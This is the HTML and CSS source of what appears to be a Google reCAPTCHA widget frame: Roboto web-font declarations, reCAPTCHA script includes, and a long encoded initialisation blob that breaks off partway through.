  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pJU5IRxR5Szg8Jp64OYNNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pJU5IRxR5Szg8Jp64OYNNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pJU5IRxR5Szg8Jp64OYNNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22aAHCtVRxw47Ct3oGwqMKw4bCuQ/Dn8Khdw89wrsYwo4qS8Oqw4JFw5jDr8KsEB8UYVoMSigeAzjDjsOLKVl4w5fDhcOZw7LDk8Oiw7JPw7zCj8OJw6zDgMO9KXBpw7dLBsOVw5/[base64]/DkcKdMsKUwpPCsHRUZ8OcwoxZcMKdDQDDoWgcBXgWKlTCvsObw5XDh8KUworDqsOqS8KEUm0xw6TCk09Lwo8+ZcKve33CiMKMwo/Ci8O4w47DrMOAEMK/H8O5w7vCsTfCrMKlw6VMakVUwp7DjsOpWMOJNsKrNMKvwrgGEl4UcCpcQ3vDhhHDiHbCt8Kbwr/[base64]/DlW0YLDbDhmzDqBpBHF/Cu8OiwojDqsKIwpXCsXUYw4jCj8KEwpc/J8OqV8Khw6AFw4RAw7HDtsOFwoZIH1NdUcKLWgMow755wqJ5filjew7CukLCtcKXwrJeKC8fwqHCusOYw4oYw4DCh8OMwrwgWsOGf2rDlgQ8anLDiFDDlsO/wq0twqhMKRN7wofCnhJPR1l8YsORw4jDtirDkMOANcOBFRZRQ2DCiEvCvsOyw7DCoxnClcK/HMKuw6cmw4DDtMOIw7xRL8OnFcOSw5DCrCVVHQfDjCvCsG/[base64]/w7Eww6Qkw7F/LUdLwoHDvMK/[base64]/w7HDt8OzUQ18wo7Dm8KRa8OAw5LDpkkrUG3ChcO/ScOpw7XDtC7CoMOqwr/CsMKTZVt+XsKlwqcewrLCrsO9worCjQ7DvMKTw6EZRMOWwrJAMsKZwo96DsKsDcOcwoJ8NcKRNsOCwonDpmAxw7JLwrIswqgjCcO/[base64]/DrsKFwpo5wqjDkFnCrMO4V8KaYRYvGcKSU8KjG2LDlTvDuwt6OsKEwqHDncORw47ClBfCssO+wo3Dv0LCnV9owrojwqEnwqdOwq3DhsKEw6zCiMOBwot+HSUQLSPCp8OGwqlWX8KpQnUpw5scw7rCuMKPwqwfw5l8wo/Ci8Olw4TDhcKMw4A9EgzDrmbCuEA+w7Atwr8/wozDuBsywqsFEsK7dsOfwqTDrw1SWcO5JMOAwrBbw6lbw5IRw6DDiH0OwoF+GAJpEcOsXMO4wovDgW4wc8OkAEV9CEZ/[base64]/DqMOXEDPCpSzDoU0GY8Kgw7MIw5fDohbDvMKNw7PDssKue8Ojwp5MwrnDgsOhwrR7w5zCh8KDZ8Oiw4g4ZMOOVShBw5DCqcKIwporP1vDqmzCuAQgVhkGw5HCkcOqwqnCosKSfsKrw6PDuGUUFcO/[base64]/ConjDlsOdOm3CswnDv8OFEcOoGMONwqnDr8K5DcOBwoXCp8Oyw6fCrhvDg8OqLAt/[base64]/wrDDuyDCssOSWMK0P0fDt8OaO8KWAsOMw7w2w5BCw7AIYEPCvWLCrC/DkMOYU1kvJnvCuGcAw60kJCbCpcK8RiAbN8KUw4hJw7XDkWPDrMKBw7dXw7nDi8K3wrZhD8OFwq4xw6TDs8OgKBHCizDDgcKzwqp6c1LDm8K9OhTCh8OYa8KeRAFwdcK8wqrDi8KqH3/DvcO0wrwaT2TDvMOLIXbCq8KjRVvDncOdwrM2w4PDrEnCii9Pw4RnMsO1wqJBwq57LcOiXm0OdislUcOFa10RasKzw5kmegTDsEvClwotUR9Yw4HCtcKkQcK9wqJuOMKDwqgpMTzDiU/CmEQOwq9Fw5PCnDPCpsOuw4/DtgLCrErCljk5GsO2VMKawqMlQ1XDmcKqLsKgw4LClx0Aw7TDkMKRXQljwoYHcMKuw7l5w4/[base64]/[base64]/DglzDgyLCn8OIw5PCiDoSYMOKwqUpV8OORwnChw3CtsKBwp4gw63DhkjDucKpVGNcw6bCgsO8PMO/RcKww4HDpXPCsDMga3LDvsOLwoDDjsO1GmzDk8K4wp3CoWV2f0fCiMOCIMK4PEnDpcKOA8OMP2LDoMOeH8KjOA/DmcKPLcOaw74Ew7Zdw7zCi8OSHsKmw7N2w5RZVhTDqcO5bsOcw7PChMO+wo5ww67CtsOie3Quwp3Dn8KmwqBTw5PDmsK+w4QYwqzCjnvDuHJiHTFmw7kewp/[base64]/Q8Ouw6LDoMOBwqDCohnDsMKYw41GXMOEEsOKP13CnRPCtsKmG3bDtMKVP8KRP0bDtcOWIUQcw7/DisK3CsOkIV7CmjHDjsKSwrrDoV8fX3k4wqsgw78uw7TCl0DDo8K2wp/DsRRIJzkKwrcqJBIkUGzCh8O9GsKfFW9NMhbDgsOcOHTDm8K/VEPDgsOwHsOwwoELwqMedjPCm8KRwoXCksOlw4vDhsOqw4DCtMOQwofCmsOib8OmaVPDq2zCrsKTGsOYwr0rbwV3LRDDvAscdl7CjDN+wrU2eWUPLcKZwqzDp8O9wr7CvGfDqGDDn01+RcO7TsKzwoRKYmDCnWABw4d1wqfCvzd1w7vCty/[base64]/wos0wo7DsjBtSMOow5rCh1AGF8OSwqTDtMOcYMKzwpjDmsOkw79QflJSwrBUPcK/w4/CoRlvwprCjRbDtw/CosOpw4gRdMKwwqlCNE98w4LDrSpja3JVf8K1RsO7XhTCkzDClnkkIDUzw6/ChFoMNMKpIcK2dR7DoQtCLsK1w4knCsOLwoR/fcK1wrTDkHIjYwxMPn5eK8Ksw6bCvcKaVsK8wo5Ow47CoznDhQ1Tw43CmHHCkcKDwp8Swq7DjhDCm0JnwoIIw6vDsgkUwrA6wrnCtWXCrG1/NWJUawVtwpLCp8ORNMOvUgcUecObwpvCjMKMw4vCn8Ocw4gFcjzDqRklw4JMacO4woTDnWLDncKgwrcGw5zDksKsJyTDpsKaw7/[base64]/w7EsEz81w415w7YlwrdKSXHChMO9QAPDu25ATsK/[base64]/[base64]/CqcKdX2DCkcKJw53DsRnDuMOvw7XDoMKqD8KPw5jDphAnNcOWw7hlGmolwoTDgn/DkygFBm7CpAjCoGYENsOIIxthw48zw5EOwo/CpzHCiT/Ct8O8Tk5iUcKtcQ/DplInBltpw5zDu8OtMg9JVsKmYsKhw5wnw5jDk8Obw7RHCCsQOW1wEsORWsK9Q8O1XR/Dl0LDuFnCmWZ9AxgKwrdGOnTCtEILKMKEwqIPdMKGw4RMw7FEw7jCkMO9wpLClTTDl2HCmhhbw6Z6wpDDmcOOw7jDoRshwoLDmnbCl8K+wrIhw7bCs2DCnzBsLmcqCFTChcK3wr8Owr/[base64]/DmMO6wot0w4fCl8OSegQcwrxBw6LCuV/DrsOAw65hSsONw4E1B8KWw4NPwqotHUbDm8KgK8OGdsO1wrHDm8OEwptDISIww7bCu39MTGHCtcOmOxF3wp/DgcK6w7FBSsOrKlpgGMOYKsOiwrzCqMKbXsKKwp/DhcKZQ8KvDMOkeBdhwrRJRmUOHsOpA3QsaTzClMOjw5kvdGhVZ8Kiw5nDnxAAKRhTCcKrwoHCrsOpwq7DgcOwCMOmw4TDgMKbSyTCo8Oew7jDhMKVwo9QI8KYwprCnV/DgDPCgMO5w4LDnnbDilMzG19Ow68HcsOVJcKFwp1Aw6gvwpXDksOxw4oWw4TCjmwGw4gVZsOqA2jDiDlwwroBw7ZTTETDrTQ/[base64]/[base64]/DmzrCuhTCq2dDaDYdw7vCixg2wq7Cn8OvwoTDlUMCwo4YUSnCpzxOwpvDi8OtIgHCgsO2bi/CmgDDtsOYw5HCv8KJworDssKbUEjCnMOzOgUlfcKBw7XDtmMUYVtQcMKTLsOnSVXCkFLCgMO9RSLClMKBO8OZe8KowrY/AMK/YsKeJhF7SMK1w7F8XVHDoMO8UsOCGsO6VjbDmsOWw4XDsMONMnfDjgxMw5cKw77DrMKFw7Z9wo1lw6nDlMOBwpErw5Qhw6kjw4bCnsKfwpnDpTfCiMO1D2HDrmzClEDDuwHCjMKZS8OiW8KcwpfChMKOWkjCtcO6w4RjZUzCi8O/[base64]/[base64]/Cl8OSZF1ZwrDDr8KpYWbCsSoUwp7DuWwkDVV2Ek59wolCfjR2w73CtSJ1X2vDqm/[base64]/Cl8KLwqJfwqVWV8KwGSjDocKiw4nCpcKdwqgbNsOBBD/CkcOxwrzDkXZ9YcOEJijDlFTCkMOeBTwVw7ZOHcO1wrzCmlNzD2xFwo3CihXDvcKiw7nCmxXCtMOpKzPDqlQQw5dAw7LCmWTCssOCwqTCrMKVcAYFBsO/TFEfw5XDucOBPy1tw4gRwqnCr8KvZF4dKcOjwpcjGMKmECYTw4LDp8KBwrRsTcOpc8OFw78/w7siPcO6w6cewprDhcKjBljDrsKew4R7wpY4w6LCiMKFAFdoJsOIOcKBE1DDnC/Di8KYwocAwqlLwrHChGwKfXHDq8KAwqbDo8O6w4PCkj0+NH4Hwo8Lw5PCuE9XKGDDq1vCoMOYw5jDvjjCg8KsL13CkcKFZyjDkMOfw6sqYcOdw5rDgVLDmcORaMKNd8OHwpzCkk/Ck8KyHcKOw6LDjFR0w5JwL8Opwr/Chxk5wpA5w7vCiETDnjE5w4/ChnDDhiUCDcKeYBnCviVxBcOaM08nW8KYMMKeFRDCsSTClMOGV14Fw5VSwqZEH8K8w6vDt8KFQEPCnsKKw5sCw7MLwqV0WzLCgcKkwr8/wpfDoTnCgR/CjMOwMcKIQC1jZjNPwrfDhBE/w7DDk8KJworDiylLJ0/CjMO4C8KQwqtBWn9ZTMK0P8KXDjs8TXjDosOgTl9/w5NdwrInRsK0w5jDtsOsOcOvwplRYsOew7jCgEXDvgpCFlhUJcOQw7obw7pRT09Uw5fDp1TDlMOWN8OGRR/DjMKkwpUmw7MOdcOKFi/DjXbCucKZw5NBR8KnJlwLw4fCi8Ovw5tGw6nDjMKlVsOlCRRTwq9mIXNbw4pywrvCtRbDkCjChMKhwqTDvMOGaTLDhcKHZGFKw77CrzgWwoEJTjVgw4/DnsOVw6LDpcK5Y8KuwrfChsOlAcOYU8OrP8KPwrU+bsO2M8KMUsONHX7Cu1PCjmzCpcKMPAXDucKCeFTDhcO4F8KDbMKFG8O+wpfDgTbDpMO3w5MUHMO9QsOXBFgiesOmw5XCkMKgw68pwr7Dtz7CkMOqPjbDr8K9eVk9wo/DhsKaw7kjwpvChCnCo8OTw6MZwqrCsMKjN8ODw58iW20LBXvDpcKUAcKqwp7Co2rDn8KkwpLCocKfwpTDsjQoAh/Cky7CnmMeI05xw7E0cMKfSmRUw5XDuwzCrk/CrcKBKsKIwqcwY8OXwq3CrkbDpHcLw67CicOiflEkw4/Cn102JMKZDGnCnMO/LcODw5glwpFXwpU7wprDlTrCpcKZw4w/w4zCrcKLw5ZZRSnDhRbCs8OFw7dzw5vCnX3Co8O3wobClBh7YsKDw5Ryw7MMw6lxYkTDvXp+dyfCmsKdwqXDoklhwqUOw7IRwrDCoMOVX8K7GVHDs8Oaw7LDscOxBcKmQwfDkyVga8O0K3REwp7DjVbDusKEwqNeKkEjw7AwwrHCn8O4w6/[base64]/CuMK1aMO0woAawofDpSRRGjMGw5NtwocLRsKPJ27Dgxsze0zDvsKZwr1/eMKOYMK4wrgrFcO/w79CTWYBwr7CjcKZN2fDrsKdwp7DrsOqDCB7w5s8MTssXh/[base64]/[base64]/DsCBNwqo1NChvNmAIS8KUdH1nw68twqrDsiggN1fCuAbCvMKTQXYwwpZ/woZ0HsOHD3Qhw7rCkcKYwr0qw6/DvyLDpsOhKUlmUTZOw7YfQsOkw4HDvj0Rw4bCiQpSZhHDlsOfw7rCgsOww5sLwq/DrXRawqDCqcKfM8K9wqVOwq3DnA/[base64]/wovChAXDo3Qew5Q4wqrDiMOLwoUpOX/DuMKFXTtdUFFyw612BV7DpsOHUMK1WHlkw4g/wrQzHsK/c8O5w6HCkMKMw53DqA8ifcKoRCXCoG4LFyUHw5VsHmBVVcKWLDpPdVcTdX9wESEVPMOdJyZZwoXDm1LCsMKZw7I/w73Doy7Dl3JoXcK1w57CgHE2DMK+E2rCm8O1w58ww5fCkW0nwojCjMKiw5rDvsOfDcKswobDhg9xH8OawrBTwpsAwoBCC1E8K0EBcMKGwqbDpcK6NsOPwqzCn0cIw6HDlWwQwq5Mw6wtw6cIfsOIGMOKw6M/Q8OKw7weZTNEwod1EH9Kwq0vF8Ohwq/DkAvDk8KOw6jClxnCmhnCosO6U8O2YMKYwqQ/[base64]/CqinCrcKzw6IUw68CL04kwqzDhUkawoDCtsO7wrjDiwEiw5zCqVoWcGBnw4gzT8KFwrPCjk/Ch0HDjMOIwrQLwqZlBsOvw43DrX8/w7JKDGM0wqtyNVc0clFVwrY1d8KkNsOaJTE2A8KPRjbDr2HCsCLCicKpwqPCpcO8wrxCwp5tZ8O1SMKrQXAkwpRJwq5NLxjDjcOmLV4nwpLDnW/ClybCl2PCtzHDucObw6NQwqFPw5JhaBXChHvDmyvDmMOXejg/eMKpbyMxEVjDlU5tIzLDkCNjB8OIw542X2U/dBzDhMKtEnR0wo7DuyjDqcOrw4EfTDTCksOKHi7DnhobCcKCanBtw7HDmVfDvsKUw6Jxw70fDcK5aljClcKIwp5jc3bDr8KxNS7DpMKTfMOpwrzCjDUJwo7CvGgdw7AwNcO8KgrCtUvDuTHDtMK9acOhw7cifcO9GMO/NsOGBcKKYHDCnDcCXcK5YcO7XEs1w5HDmsOMw59QIcKgdyXDocOcw6TCrgICc8OswrF5wqw/w6DCg2kZVMKZwrJuFMOGwqYtbW10w4XDhcK4HcKswp3Ds8OKesK9ID/DicODwp9NwpTCoMKZwo3DsMKfTcKQUScZw7BKfsKOQsKKaz1Yw4JwbwPDrXkXNFcWw63Ci8K5wqIhwrXDlsOeexrCsCnCm8K7FMK3w6rCl2jDjcOHEsOUBMO0fmtmw4ohXsK2LMO6MsKtw5bDri7DrsK1wpUrC8OCEG7DnHp3wrUdFcOlHgBrQsOQwrZ3UkTCgUrDk3/Cjy3CmnNewoQhw67DoC3CpAoKwpNyw7fDszvDr8OlBF/[base64]/[base64]/DiMKHwrpQOcK9KMK9w6d4wrHDrwnDmMKNw5jDt8OHUsKaRsKYIhwywqbDqyfCqCnDoWR7w50Ew67ClsOnw5VcFcKvZsOvw6bDhsKKcsK0w77CqEjCqlPCgx7CgmhVw7VAZcKqw7dhU3k7wr/DpHJyWyLDpxTCs8OjQRxsw7fCqH3ChFBzw7cGwqzCk8Olw6duf8OmesK/VcOaw700wpfCnhoJEsKtAcKpw7TCp8K1woPDiMKwacKiw6LCjsOVw6vChsKYw6M5wqdASwIyLMO2w4XDncO9QX14GAQDw7MiAWTClMOXOsOBw7HCh8Osw77CpsOjE8OQDg/Du8KXNcOJXyjDrcKTwoEkwrrDncOPw4jDoBPCiVLDoMKUWAXDsFzDjg1Nwo/CpcOLw6k4wqnCicKoFsK6woHCucKCw6x8dMKbw5DCmSvDm0fDkwLDlgLDp8K1VsKawozDo8OBwqbDpcKBw4DDqTbDucOLPsO1bxbCj8OLGcKMw5IPIEBRVMOPXMKldD0Gb2bDtMKZwoPCgMO/woY3w5oBOjLDqHLDnUDDrMOgwrnDh3Qpw7IwZhU9wqDDnB/DkDE8NHfDtAIMw5vDhlrCj8K2wrbCsQzCh8O3w6xFw4I1wpQfwqbDisOBw5XCsCQ3FQJobzwdwp7DpsOVwp3ClcKsw5fDmB3CrB9ofV14P8KQLX3DqnE/wrLCl8OaMMORwrFABMKEwqnCv8KOwpEcw4vCocOPw67DscKaYMKsfzrCq8KJw5TCnBPDmWvDhMOxwrHCpwltwrpvw61bwoTClsO/Ry8ZcAnDhsO/[base64]/CkH9Ewo9QwrHDlSnDrkEaD8KePMK6wqFjwqN1DR3Dqw4/w5EPI8KaAyV+w4sfwqx9wolpw5vDqMOUw6fCtMKFwpoowoovwpDDs8KsRhLCrcOaOcOFwp5haMKcfis3w7Raw6nChcKFcRVAwoB3w4fChmUXw6FwMAFCBMKrXAvClMONwp/DsX7Cph00Yk0tE8K7F8OSwpXDpzxYUFHClMK4CMOjcG9xLSt9w6nCj2Q8Cnggw6jDtMOkw7sOwr3DoiFDGA8PwqzCphscwpvCr8O9w5UGw6gOC37Cs8OOL8OJw7kSB8Ktw4NdbC/DoMORTsOjXsOlfhbCnHbDngXDs1XCm8KkAcKMIsOBFkTDuD/DohLDrsOAwpXCjMKgw7AHZMOsw7BDBizDrlXDhkHCp37DkCE1XlrDicOpw6/DrcKUwp7Cg0NFRmvCllp9X8KOw5DChMKFwrnCiATDuhcHdGoGKnJlAgnDikzCm8KlwqLCj8KoJMO/[base64]/Dp8KAwpIQQMK1w69aw7JCJTgbw4dPCHkcwrLDiivDmsOYMsO3AMOZL2UuQSJAwqPCssOzwphMXcOawqwfw781w7XCrMOFMAdsInjCtMOEw7nCoR/DqsKBEcKvVcOPTw/Ds8KtecOgR8KcWwDDmBwUTF/DvsOADMO+w6vDhMK8BsOww6Y2w7Y0wrzDhS5VQSfCulzCqAwWGsOAccOWSMOfMcKtNsKZwrQzw4DDjwPCuMOrasObwpTCsnXCqcOAw5wdfFRQw4w/[base64]/I0dNHkNUaCHCrU4aw6LCrHTDo2LCncOvFsK2d2EqEkrCi8Kmw5QnIQbCisOgwqzDmcKuw6UdL8Kowp0WEMKCDsOMcMOMw4zDjcKsBXLCuB9oM1FAwrt7YcOPVgh6d8OOwrTCtMOWwqBTFMOWwp3DpAo/[base64]/DvcOMw5ZQw4bDtkzCohZyIMOKwqPDqz5SNWbCsEM5NMKeDMKAI8K0OVTDihNzwonCgcOYEW/CsVFqXMOVF8OEwrg7YCDDnAVTw7LCmCwEwozDvR0/SMKjZMOCG3HCncO0wqLDpQDDtnAPJ8Ojw4HDk8ORUS3ClMK8CsOzw4oYV3LDnGssw6DDs10ww4l1woVhwqbCu8KfwoPCtBIQwrXDsnUrF8OIOwU2KMOmPQ84wooaw5BlNx/DjXHCs8OCw6dUw4/Cj8Obw6ZIw49Kwq9owqfDr8OFTcK8FgVdJyzCjsOXw6slwrrCjsK8wqcichlgdXAXw6lmV8Oew6oKYMKGZDRRwpnCvcOow7PCukFiwoYSwp3CjEzDnxd4NsKOwrLDlMOGwpBZNEfDnnPDgsOfwrhHwqN/[base64]/w57CmXJgVcKuwpLCi8O7wo91wp4VAFA4UzDCiTTCpBzDoVDCrMOGKcKjwp/DgCvCuXojw5A7G8K7ElLCrMOdw6PCksKJcMKaexs0wp1mwp4Cw404wpscbcK/VCEHKW0nRMOcSF7DiMKUwrdzw6LDuFNvwoIUw7pQwrcOC1xRHBwEa8OqIRTChDPCuMOzBDAswrbDucO7wpUDwq3DnFYgagcvw7rCksKbDcOhasKKw6h/Rk/[base64]/Dv2vCvsOwNWkvVnktw5fDnB3DpWvDshHDu8O/[base64]/woTCiMKKMcK9UkLCtk7DjFrDscOXMMKEw7oCwqnDjiwIwrtFwoHCrXsxw5TCsBjDisO/w7rDjMKxasO8UXxywqTDhCozTcOPwr1Uw61Vw6RebBUBUcOow75THHQ+wo5Iw4zCmUEyZcObfBMPCn3ChFnCvDZYwqAgw6XDuMO0EcK7VG58f8OmPcK/woQowptaMSfDoiZ5GMK/QH/ChDDCusOUwrgsacKWacOCw4FiwpN0w4DDjhx1w7EDwo1ZTcOIKXp/w4zDj8OONQ7DgcKgw48twrYJwpsucFnDjH3Do2zClhYuNR54T8Khd8KVw6sUDkHDnMK3wrPCk8KaEEzDvhzCocOVP8OtEQ/CgcKaw6MGwrk7wrDChTAIwrHDjj7CvMKvw7drEBt3w5o/wr7Dk8OjVxTDsgPCnsKfb8O6UUtIwovDszzDhQovW8O2w4pPWcOcWApowo84esOmYcKLZcKEEnJkw58gwq/Di8KlwonDm8K6w7NjwrvDv8OIc8KLacOWDlvCl0/DtU7CpV0iwozDhcOww44awrbCvsKfdMOPwqpDw7PCkMK5w5bDs8KEwpjDvArCsDXDuVsULMKAIsOhbi17wolIwppLw7nDo8OiKEnDnHBiPsKhGgfDiTwpX8O7w5rCmMOrw4PCgsKAKELDosKPw5wIw5TDmn/DqjAxwovDmGgjwozCgsO7asOJwpXDk8KsUTQkwqHCq08mLcOdwp0XScOpw5IBfkhxJ8KUY8KZYlHDlw1fwoZXw6TDmcKZwqsAVsOKw4DCjcOcwozCh3DDv1NAwr7CvMKhwrDDjcOwS8KgwqEFAHZOasOFwr3CvDgBZBfCvcKmWnZcwozDiBFfwpp/[base64]/DmTllY8OPw4XCv0zCssKZZsOoQcObwpNQwp5pARcsw7XCrFzDo8OwHsOUw7V+w7NFMcO1wrpYwpjDmCV7FhtRTFZHwpBaI8K9wpQ2wrPDjcKpw6Exw5/CpWLChMKKw5rDg2XDnQMFw5kSdmXDj0phw6nDiE/DnxfCnMKaw5/CpMKsIMOHwodPwoNvUndkH2huwpQaw5PDmH7Ck8OqwpTDosOmwoLDrMKbKGRmJmE/J1ckITjCgsOSwqIhw7p9BsKVXcKSw4fDrMO2NcOXwpHCrSoINcOGHDHCvm4jwrzDhzDCrk8fZ8Oaw700w5vCjkxTNTDDrsKKw5UVFMKUw53CosOIUsONw6cORRHDrkDDnxsxw5LClnAXV8KDFVbDjy19wqZlRMK1EsK6F8KwBV0OwrNrwq9Pw5p5w7hRw6zCkBU/TCswEsO/[base64]/[base64]/w77CnMK2Z8Krw5JlwpgvJ8OAwojDh8Oqw6ouE8Kvw4xAwr/ChRzCgMOHw4vCu8Kxw6ZNJ8OeUsKSwqbDkEHChsK3woohMw9QRXnCt8OnYmQpIsKgd3DDkcOBwqLDrBMLw4LCnAXChH3DhztxNsOTwqHCtHNfwrPCoRQTwpLDoWnCsMKgAnpmwo/CicKiwo7DlXLCt8K7HsOfegFUGzhCbsK8wqTDgHNhTQDCqcO9wpbDtcKFQMKGw6NYcj/[base64]/CjVYcUcKywoJtARfDqB4bB8OxfMKTw4xGwrtKwrJEw7jCp8OIOcK